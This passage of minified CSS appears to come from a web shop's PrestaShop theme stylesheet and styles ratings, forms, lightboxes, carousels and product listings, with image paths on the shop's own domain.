a{display:block;position:absolute;text-indent:-5000px}div.star:after{content:"\f006";font-family:"FontAwesome";display:inline-block;color:#dddddd}div.star.star_on{display:block}div.star.star_on:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#f13340}div.star.star_hover:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#f13340}.advertising_block{width:191px;margin-bottom:1em;text-align:center}.blockcategories_footer ul ul{display:none !important}.form-group.form-error input,.form-group.form-error textarea{border:1px solid #f13340;color:#f13340;background:url(https://orballoprinting.com/themes/warehouse/css/../img/icon/form-error.png) 98% 5px no-repeat #fff1f2}.form-group.form-ok input,.form-group.form-ok textarea{border:1px solid #46a74e;color:#35b33f;background:url(https://orballoprinting.com/themes/warehouse/css/../img/icon/form-ok.png) 98% 5px no-repeat #ddf9e1}.form-group.form-error .form-control,.form-group.form-ok .form-control{padding-right:30px}.radio-inline,.checkbox{padding-left:0}.radio-inline .checker,.checkbox .checker{float:left}.radio-inline .checker span,.checkbox .checker span{top:0}.radio-inline div.radio,.checkbox div.radio{display:inline-block}.radio-inline div.radio span,.checkbox div.radio span{float:left;top:0}.fancybox-skin{background:white !important;-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15) !important;box-shadow:0 2px 10px rgba(0,0,0,0.15) !important}.fancybox-overlay{background:url("https://orballoprinting.com/themes/warehouse/css/../img/fancybox_overlay.png") !important}.fancybox-skin .fancybox-close{right:1px;top:-1px;width:16px;height:16px;color:#777777;text-align:center;background:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.fancybox-skin .fancybox-close:hover{color:#515151}.fancybox-skin .fancybox-close:after{content:"\f00d";font-family:"FontAwesome"}#facebook_block,#cmsinfo_block{overflow:hidden;background:#f2f2f2;min-height:344px;padding-right:29px;padding-left:29px}@media (max-width:999px){#facebook_block,#cmsinfo_block{min-height:348px;padding-left:13px;padding-right:13px}}@media (max-width:767px){#facebook_block,#cmsinfo_block{width:100%;min-height:1px}}#facebook_block h4{padding:35px 0 0 0;margin:0 0 12px 0;font-size:21px;line-height:35px;color:#6f6d6d}@media (max-width:999px){#facebook_block h4{font-size:18px}}@media (max-width:767px){#facebook_block h4{padding-top:20px !important}}@media (max-width:768px){#facebook_block h4{font-size:16px}}#facebook_block .facebook-fanbox{background:white;border:1px solid #aaaaaa;padding-bottom:10px}@media (max-width:767px){#cmsinfo_block{border:none;margin-top:10px}}#cmsinfo_block > div{padding:35px 10px 0 0}@media (max-width:767px){#cmsinfo_block > div{padding-top:20px}}@media (max-width:479px){#cmsinfo_block > div{width:100%;border-top:1px solid #d9d9d9}}#cmsinfo_block > div + div{border-left:1px solid #d9d9d9;min-height:344px;padding-left:29px}@media (max-width:479px){#cmsinfo_block > div + div{border-left:none;padding-left:10px;min-height:1px;padding-bottom:15px}}#cmsinfo_block em{float:left;width:60px;height:60px;margin:3px 10px 0 0;font-size:30px;color:white;line-height:60px;text-align:center;background:#6f6d6d;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px}@media (max-width:999px){#cmsinfo_block em{width:30px;height:30px;line-height:30px;font-size:20px}}#cmsinfo_block .type-text{overflow:hidden}#cmsinfo_block h3{margin:0 0 5px 0;font-size:21px;line-height:25px;color:#6f6d6d}@media (max-width:1319px){#cmsinfo_block h3{font-size:18px}}#cmsinfo_block ul li{padding-bottom:22px}@media (max-width:1319px){#cmsinfo_block ul li{padding-bottom:10px}}@media (max-width:999px){#cmsinfo_block ul li{padding-bottom:0}}#cmsinfo_block p em{background:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;margin:0;font-size:13px;color:#777777;float:none;height:inherit;line-height:inherit;text-align:left;font-style:italic}.ie8 #facebook_block,.ie8 #cmsinfo_block{height:344px}@media (max-width:1319px){.zoomdiv{display:none !important}}#product.content_only div.pb-left-column p.resetimg{margin-bottom:0;padding-top:0}#product.content_only div.pb-left-column #thumbs_list_frame{margin-bottom:0}#product_comparison #social-share-compare{margin-bottom:50px}.btn-facebook:hover,.btn-twitter:hover,.btn-google-plus:hover,.btn-pinterest:hover{border-color:white}.btn-facebook i{color:#435f9f}.btn-facebook:hover{color:white;background-color:#435f9f}.btn-facebook:hover i{color:white}.btn-twitter i{color:#00aaf0}.btn-twitter:hover{color:white;background-color:#00aaf0}.btn-twitter:hover i{color:white}.btn-google-plus i{color:#e04b34}.btn-google-plus:hover{color:white;background-color:#e04b34}.btn-google-plus:hover i{color:white}.btn-pinterest i{color:#ce1f21}.btn-pinterest:hover{color:white;background-color:#ce1f21}.btn-pinterest:hover i{color:white}html{-ms-overflow-style:scrollbar}.flexslider_carousel_block{margin-bottom:0;padding-bottom:0}.flexslider_carousel_block .title_block,.flexslider_carousel_block h4,.flexslider_carousel_block .page-product-heading{margin-bottom:0}.flexslider_carousel_block .tab-content{margin-top:0 !important}.flexslider_carousel{padding:0;padding:0 9px;position:relative}.flexslider_carousel *,.flexslider_carousel *:before,.flexslider_carousel *:after{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.flexslider_carousel .slides li{text-align:center;padding:0 9px;display:none;position:relative;margin:0;padding-top:9px;padding-bottom:9px}@media (max-width:479px){.flexslider_carousel .slides li{padding-left:10px;padding-right:10px}}.flexslider_carousel .loading{min-height:300px;background:url("https://orballoprinting.com/themes/warehouse/css/../img/ajax-loader.gif") no-repeat center center;text-indent:-9999px;z-index:0;position:relative;left:0;top:0;width:100%}.flexslider_carousel .viewport{padding:11px 5px}.flexslider_carousel .direction-nav{margin:0}.flexslider_carousel .direction-nav li{opacity:1 !important}.flexslider_carousel .direction-nav a{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;border:none !important;text-decoration:none !important;display:block;width:20px;text-indent:-14px;height:57px;font-size:48px;line-height:48px;overflow:hidden;position:absolute;height:100%;top:0;color:#dddddd}.flexslider_carousel .direction-nav a:focus{outline:none !important}.flexslider_carousel .direction-nav a:hover{color:#333333}.flexslider_carousel .direction-nav a:before{margin-top:-29px;top:50%;display:block;position:absolute}.flexslider_carousel .next{right:0}.flexslider_carousel .next:before{content:"\e601";font-family:"warehousefont"}.flexslider_carousel .prev{left:0}.flexslider_carousel .prev:before{content:"\e600";font-family:"warehousefont"}.flexslider_carousel .disabled{cursor:default;zoom:1;filter:alpha(opacity=40);opacity:0.4}.flexslider_carousel .disabled:hover{cursor:default}.product-image-container{margin-bottom:5px;position:relative}.product-image-container .img_1,.product-image-container .img_0{margin:0 auto;-webkit-transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out;transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.product-image-container .img_1{visibility:hidden;opacity:0;position:absolute;top:0;left:0;right:0}.product-name-container{overflow:hidden;margin:0;height:22px}.star_content{width:75px;margin:0 auto;min-height:24px}.content_price{min-height:26px}ul.product_list.grid .content_price{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}ul.product_list.grid li.ajax_block_product .color-list-container,ul.slides li.ajax_block_product .color-list-container{z-index:2;position:absolute;top:0;right:-8px;width:28px;margin:0;bottom:30px;max-height:100%;height:auto !important;height:100%;overflow:hidden;display:none}ul.product_list.grid li.ajax_block_product .color-list-container ul,ul.slides li.ajax_block_product .color-list-container ul{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;direction:rtl;padding-top:32px}ul.product_list.grid li.ajax_block_product .color-list-container ul li,ul.slides li.ajax_block_product .color-list-container ul li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0;display:inline-block;width:14px;height:14px;margin-bottom:1px;border:1px solid #dddddd}ul.product_list.grid li.ajax_block_product .color-list-container ul li a,ul.slides li.ajax_block_product .color-list-container ul li a{width:12px;display:block;padding:0;margin:0;height:12px}ul.product_list .availability span,.flexslider_carousel .availability span{display:inline-block;color:white;font-size:9px;line-height:12px;padding:4px 5px 2px;text-transform:uppercase;text-align:center;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.15);box-shadow:0 1px 2px rgba(0,0,0,0.15);margin-bottom:10px}ul.product_list .availability span.available-now,.flexslider_carousel .availability span.available-now{background:#46a74e}ul.product_list .availability span.out-of-stock,.flexslider_carousel .availability span.out-of-stock{background:#ff7430}.sale-label,.price-percent-reduction,#reduction_percent,#reduction_amount,#availability_value,#last_quantities{-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.15);box-shadow:0 1px 2px rgba(0,0,0,0.15)}@media (max-width:767px){.flexslider_carousel .available-sizes,ul.product_list.grid .available-sizes{display:none}}.flexslider_carousel .functional-buttons,ul.product_list.grid .functional-buttons{line-height:10px;text-align:center;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media (max-width:767px){.flexslider_carousel .functional-buttons,ul.product_list.grid .functional-buttons{display:none}}.flexslider_carousel .functional-buttons *,ul.product_list.grid .functional-buttons *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.availability-slidein{position:absolute;bottom:0;left:0;width:100%;z-index:1;visibility:visible;opacity:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.functional-buttons{z-index:2;font-size:0;border-bottom:1px solid #dddddd;border-top:1px solid #dddddd;position:absolute;bottom:0;background:white;width:100%;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;margin-bottom:-15px;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.functional-buttons > div{width:auto;padding:0 10px;display:inline-block;float:none}.functional-buttons div{height:23px;line-height:19px;padding-top:4px}.functional-buttons div a,.functional-buttons div label{color:#777676;cursor:pointer;font-size:0}.functional-buttons div a:hover,.functional-buttons div label:hover{color:#000}.functional-buttons div a:before,.functional-buttons div label:before{font-size:15px}.functional-buttons div.quickview{border-right:1px solid #dddddd}.functional-buttons div.quickview a{font-size:11px}.functional-buttons div.quickview a:before{display:inline-block;font-family:"FontAwesome";content:"\f00e";font-size:15px;margin-right:4px}.functional-buttons div.wishlist{border-right:1px solid #dddddd}.functional-buttons div.wishlist a:before{display:inline-block;font-family:"FontAwesome";content:"\f08a"}.functional-buttons div.wishlist a.checked:before{content:"\f004"}.functional-buttons div.compare a:before{content:"\f074";display:inline-block;font-family:"FontAwesome";margin-right:3px}.functional-buttons div.compare a.checked:before{content:"\f068"}.functional-buttons div:last-child{border-right:none !important}li.ajax_block_product .hovered .product-image-container .img_1{visibility:visible;opacity:1}li.ajax_block_product .hovered .availability-slidein{bottom:-10px;visibility:hidden;opacity:0}li.ajax_block_product .hovered .functional-buttons-grid{visibility:visible;opacity:0.9;margin-bottom:0}li.ajax_block_product .hovered .functional-buttons-grid:hover{opacity:1.0}.online-label,.new-label,.sale-label{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.15);box-shadow:0 1px 2px rgba(0,0,0,0.15)}.transition-300{-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.transition-opacity-300{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.nb-comments{display:none}.productlistRating .star{cursor:default}.productlistRating .nb-comments{display:inline}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-weight:400;line-height:1.1;font-family:inherit;text-transform:uppercase}@media (min-width:1320px){#left_column,#right_column{width:20%}.show-left-column #left_column.col-sm-pull-9{right:80%}.show-left-column #left_column.col-sm-pull-6{right:60%}.show-left-column #center_column{width:80%}.show-left-column #center_column.col-sm-push-3{left:20%}.show-right-column #center_column{width:80%}.show-left-column.show-right-column #center_column{width:60%}.is_rtl.show-left-column #left_column.col-sm-pull-9{left:80%;right:auto}.is_rtl.show-left-column #left_column.col-sm-pull-6{left:60%;right:auto}.is_rtl.show-left-column #center_column.col-sm-push-3{right:20%;left:auto}}input[type="button"],input[type="submit"],input[type="reset"],input[type="text"],input[type="password"]{-webkit-appearance:none;border-radius:0}.ui-slider .ui-slider-handle{width:11px !important;height:11px !important}.ui-slider .ui-slider-range{background:#dddddd !important}.ui-slider{height:5px !important;border-color:#dddddd !important}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border-color:#dddddd}.product-container .bottomLine{background-image:none !important;background-repeat:no-repeat !important;visibility:visible !important;display:block !important;width:75px !important;height:22px;margin:0 auto !important}.product-container .bottomLine .number_results,.product-container .bottomLine .text,.product-container .bottomLine .text-m{display:none !important}.product-container .bottomLine .yotpo-bottomline{float:none !important;text-align:center !important}.yotpo .yotpo-bottomline .icon-star,.yotpo .yotpo-bottomline .icon-half-star,.yotpo .yotpo-bottomline .icon-empty-star,.yotpo-stars .icon-star,.yotpo-stars .icon-empty-star,.yotpo-stars .yotpo-icon-star,.yotpo-stars .yotpo-icon-empty-star,.yotpo-stars .yotpo-icon-half-star,.yotpo-stars .icon-half-star{font-size:15px !important;margin:0 !important}.v-center-parent{display:table;table-layout:fixed}.v-center-child{display:table-cell;vertical-align:middle;text-align:center}.eqcol{display:table;table-layout:fixed}.eqcol [class*="col-"]{float:none;display:table-cell;vertical-align:top}a:focus{outline:none !important}label{font-weight:normal}@media (max-width:1319px){.videoWrapper{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.videoWrapper iframe,.videoWrapper object,.videoWrapper embed{position:absolute;top:0;left:0;width:100%;height:100%}}.circle-icon{display:inline-block;font-family:"FontAwesome";width:32px;height:32px;font-size:16px;color:white !important;line-height:33px;text-align:center;background:#99999b;margin-right:5px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;outline:none !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.circle-icon:hover{text-decoration:none;background:#515151}.info-paragraph-icon:hover .circle-icon{background:#515151}.btn{text-transform:uppercase;font-size:inherit;line-height:inherit;outline:none !important;-webkit-transition:color 0.3s ease,background 0.3s ease;transition:color 0.3s ease,background 0.3s ease;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}@media (max-width:479px){.nav-tabs > li{float:none}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{border-bottom-color:#dddddd}}.nav-tabs > li > a{font-size:12px;line-height:16px;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;text-transform:uppercase}.nav-tabs > li > a:hover{background-color:#FAFAFA}.tab-content{margin-top:0}.tab-content > .page-product-box.tab-pane{border:1px solid #dddddd;border-top:none}#page .tab-pane .rte{padding:0 0 20px 0}a,.bt_compare,#slidetopcontentShower,.bt_compare,#languages-block-top div.current,#currencies-block-top div.current{-webkit-transition:color 0.3s ease;transition:color 0.3s ease}div.selector{font-size:inherit !important}.btn-default{background-color:transparent}.container{padding-left:15px;padding-right:15px}.circle{width:85px;height:85px;display:block;text-align:center;border-radius:50%;background-color:#f2f2f2;text-align:center;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:5;position:relative}.circle i{font-size:26px;line-height:85px}.circle:hover{background-color:#777777;color:#f2f2f2}.gm-style .gm-style-iw{color:#777777 !important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.replace-2x{font-size:1px}.example{background-image:url(https://orballoprinting.com/themes/warehouse/css/autoload/../images/example2x.png);-webkit-background-size:13px 13px;-moz-background-size:13px 13px;-o-background-size:13px 13px;background-size:13px 13px}}table th{font-weight:bold}table td,table th{padding:9px 10px;text-align:left}@media only screen and (max-width:767px){table.responsive{margin-bottom:0}.pinned{position:absolute;left:0;top:0;background:#fff;width:35%;overflow:hidden;overflow-x:scroll;border-right:1px solid #ccc;border-left:1px solid #ccc}.pinned table{border-right:none;border-left:none;width:100%}.pinned table th,.pinned table td{white-space:nowrap}.pinned td:last-child{border-bottom:0}div.table-wrapper{position:relative;margin-bottom:20px;overflow:hidden;border-right:1px solid #ccc}div.table-wrapper div.scrollable{margin-left:35%}div.table-wrapper div.scrollable{overflow:scroll;overflow-y:hidden}table.responsive td,table.responsive th{position:relative;white-space:nowrap;overflow:hidden}table.responsive th:first-child,table.responsive td:first-child,table.responsive td:first-child,table.responsive.pinned td{display:none}}div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{background-image:url("https://orballoprinting.com/themes/warehouse/css/autoload/../../img/jquery/uniform/sprite.png");background-repeat:no-repeat;-webkit-font-smoothing:antialiased}div.selector,div.checker,div.button,div.radio,div.uploader{vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector,div.selector *,div.radio,div.radio *,div.checker,div.checker *,div.uploader,div.uploader *,div.button,div.button *{margin:0;padding:0}.highContrastDetect{background:url("https://orballoprinting.com/themes/warehouse/css/autoload/../../../img/jquery/uniform/bg-input.png") repeat-x 0 0;width:0;height:0}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:3px;background:white;outline:0}div.checker input,input[type="search"],input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none}div.selector{background-position:0 -54px;line-height:27px;height:27px;padding:0 0 0 10px;position:relative;overflow:hidden}div.selector span{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background-position:right 0;height:27px;line-height:27px;padding-right:30px;cursor:pointer;width:100%;display:block}div.selector.fixedWidth{width:190px}div.selector.fixedWidth span{width:150px}div.selector select{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;height:27px;top:0;left:0;width:100%}div.selector.active span{background-position:right -27px}div.selector.hover span,div.selector.focus span{background-position:right -27px}div.selector.hover.active span,div.selector.focus.active span{background-position:right -27px}div.selector.disabled span,div.selector.disabled.active span{background-position:right 0}div.selector1 > div{background-position:0 -135px}div.selector1 > div span{background-position:right -81px}div.selector1 > div.active span{background-position:right -108px}div.selector1 > div.hover span,div.selector1 > div.focus span{background-position:right -108px}div.selector1 > div.hover.active span,div.selector1 > div.focus.active span{background-position:right -108px}div.selector1 > div.disabled,div.selector1 > div.disabled.active{background-position:0 -135px}div.selector1 > div.disabled span,div.selector1 > div.disabled.active span{background-position:right -81px}div.selector2 > div{background-position:0 -216px}div.selector2 > div span{background-position:right -162px}div.selector2 > div.active span{background-position:right -189px}div.selector2 > div.hover span,div.selector2 > div.focus span{background-position:right -189px}div.selector2 > div.hover.active span,div.selector2 > div.focus.active span{background-position:right -189px}div.selector2 > div.disabled,div.selector2 > div.disabled.active{background-position:0 -216px}div.selector2 > div.disabled span,div.selector2 > div.disabled.active span{background-position:right -162px}div.selector3 > div{background-position:0 -351px}div.selector3 > div span{background-position:right -297px}div.selector3 > div.active span{background-position:right -324px}div.selector3 > div.hover span,div.selector3 > div.focus span{background-position:right -324px}div.selector3 > div.hover.active span,div.selector3 > div.focus.active span{background-position:right -324px}div.selector3 > div.disabled,div.selector3 > div.disabled.active{background-position:0 -351px}div.selector3 > div.disabled span,div.selector3 > div.disabled.active span{background-position:right -297px}div.checker{position:relative}div.checker,div.checker span,div.checker input{width:15px;height:15px}div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -257px}div.checker span.checked{background-position:-15px -257px}div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1}div.checker.active span{background-position:-15px -257px}div.checker.active span.checked{background-position:-15px -257px}div.checker.hover span,div.checker.focus span{background-position:-30px -257px}div.checker.hover span.checked,div.checker.focus span.checked{background-position:-15px -257px}div.checker.hover.active span,div.checker.focus.active span{background-position:-15px -257px}div.checker.hover.active span.checked,div.checker.focus.active span.checked{background-position:-15px -257px}div.checker.disabled,div.checker.disabled.active{background-position:0 -257px}div.checker.disabled span.checked,div.checker.disabled.active span.checked{background-position:0 -257px}div.radio{position:relative;display:inline}div.radio,div.radio span,div.radio input{width:13px;height:13px}div.radio span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -243px}div.radio span.checked{background-position:-13px -243px}div.radio input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}div.radio.active span{background-position:-13px -243px}div.radio.active span.checked{background-position:-13px -243px}div.radio.hover span,div.radio.focus span{background-position:-13px -36px -243px}div.radio.hover span.checked,div.radio.focus span.checked{background-position:-13px -243px}div.radio.hover.active span,div.radio.focus.active span{background-position:-13px -243px}div.radio.hover.active span.checked,div.radio.focus.active span.checked{background-position:-13px -243px}div.radio.disabled span,div.radio.disabled.active span{background-position:0 -243px}div.radio.disabled span.checked,div.radio.disabled.active span.checked{background-position:0 -243px}div.uploader{background:none;height:27px;width:100%;cursor:pointer;position:relative;overflow:hidden}div.uploader span.action{background-position:0 -378px;height:27px;line-height:27px;width:94px;text-align:center;float:left;display:inline;overflow:hidden;cursor:pointer}div.uploader span.filename{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;float:left;cursor:default;height:27px;margin:0 0 0 0;line-height:27px;width:172px;padding:0 10px}div.uploader input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%}div.button{background-position:0 -634px;height:30px;cursor:pointer;position:relative}div.button a,div.button button,div.button input{opacity:0.01;filter:alpha(opacity=1);-moz-opacity:0.01;display:block;top:0;left:0;right:0;bottom:0;position:absolute}div.button span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;line-height:30px;text-align:center;background-position:right -514px;height:30px;margin-left:13px;padding:0}div.button.active{background-position:0 -664px}div.button.active span{background-position:right -544px;cursor:default}div.button.hover,div.button.focus{background-position:0 -694px}div.button.hover span,div.button.focus span{background-position:right -574px}div.button.disabled,div.button.disabled.active{background-position:0 -724px}div.button.disabled span,div.button.disabled.active span{background-position:right -604px;cursor:default}input.uniform-input,select.uniform-multiselect,textarea.uniform{font-size:13px;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-weight:normal;line-height:18px;color:#777;border:solid 1px #d6d4d4}input.uniform-input.hover,input.uniform-input.focus,select.uniform-multiselect.hover,select.uniform-multiselect.focus,textarea.uniform.hover,textarea.uniform.focus{-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);border-color:#cbcaca}div.button span{font-weight:bold;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase}div.button.hover span,div.button.focus span{color:#555}div.button.disabled span,div.button.disabled.active span{color:#bbb}#compare_shipping .form-group label{display:block}div.selector{font-size:12px}div.selector span{color:#666;text-shadow:0 1px 0 #fff}div.selector select{font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px}div.selector.disabled span,div.selector.disabled.active span{color:#bbb}.checker span input{margin:0 !important}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{margin:0 !important}.radio-inline,.checkbox-inline{cursor:default}div.checker{cursor:pointer;margin-right:5px}div.checker span{position:relative;top:-2px}#layered_form div.checker{display:inline}div.radio{margin-right:3px}div.radio span{position:relative;top:-2px}div.uploader span.action{text-shadow:rgba(0,0,0,0.1) 0 1px 0;font-size:13px;font-weight:bold;color:#fff}div.uploader span.filename{color:#777;border:solid 1px #d6d4d4;font-size:13px;background:#fbfbfb;margin-right:2px}div.uploader.disabled span.action,div.uploader.disabled.active span.action{color:#aaa}div.uploader.disabled span.filename,div.uploader.disabled.active span.filename{border-color:#ddd;color:#aaa}input.uniform-input,input.uniform-input:focus{background-color:#fff}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://orballoprinting.com/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://orballoprinting.com/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://orballoprinting.com/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://orballoprinting.com/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://orballoprinting.com/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://orballoprinting.com/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}.primary_block{margin-bottom:40px}.top-hr{background:#c4c4c4;height:5px;margin:2px 0 31px}.product-heading-h5{margin:3px 0 8px}.box-security .product-heading-h5{margin:0;margin-bottom:5px}#productscategory_list .product-name,.accessories-block .product-name{margin-bottom:5px}#productscategory_list .product-name a,.accessories-block .product-name a{font-size:15px;line-height:18px}img{max-width:100%;height:auto}.pb-right-column .pb-right-column-content{padding-top:15px;border-top:1px solid #dddddd}.pb-right-column .pb-right-column-content section{margin-bottom:20px}.pb-right-column .pb-right-column-content section:last-child{margin-bottom:0}.pb-left-column #image-block{position:relative;border:1px solid #dbdbdb;margin-bottom:10px}@media (max-width:479px){.pb-left-column #image-block{width:280px;margin:0 auto}}.pb-left-column #image-block img{display:block;margin:0 auto}.pb-left-column #image-block #view_full_size{display:block;cursor:pointer}.pb-left-column #image-block #view_full_size .span_link{position:absolute;bottom:10px;right:10px;display:block;color:#c0c0c0;text-align:center;font-weight:400;line-height:12px}.pb-left-column #image-block #view_full_size .span_link:after{font-family:"FontAwesome";font-size:12px;content:"\f00e";font-weight:normal}.pb-left-column #image-block #view_full_size .span_link:hover:after{color:#777777}.pb-left-column #image-block a.jqzoom div div img{width:auto;max-width:10000px}.pb-left-column #image-block a.jqzoom div div .zoomWrapper{border:none}.pb-left-column #image-block .zoomPad{z-index:auto !important;width:100% !important;float:none !important}.pb-left-column #image-block .zoomWindow,.pb-left-column #image-block .zoomWrapper,.pb-left-column #image-block .zoomWrapperImage{width:100% !important;height:100% !important}.pb-left-column #image-block .new-box,.pb-left-column #image-block .sale-box{z-index:50002}@media (max-width:999px){.pb-left-column .sendtofriend,.pb-left-column 